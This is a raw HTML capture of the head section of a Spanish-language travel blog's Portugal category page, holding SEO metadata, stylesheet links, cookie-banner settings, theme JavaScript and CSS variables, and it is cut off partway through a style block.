

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/category/portugal-2/?filter_by=featured
body_size: 25386
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Portugal Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/category/portugal-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portugal archivos" />
	<meta property="og:url" content="https://thewotme.com/category/portugal-2/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg?fit=570%2C246&ssl=1" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="246" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/category/portugal-2/","url":"https://thewotme.com/category/portugal-2/","name":"Portugal Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"breadcrumb":{"@id":"https://thewotme.com/category/portugal-2/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/category/portugal-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Portugal"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Categoría Portugal del feed" href="https://thewotme.com/category/portugal-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/categories/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8363dbe38b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/portugal-2/",
                    "name": "Portugal"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 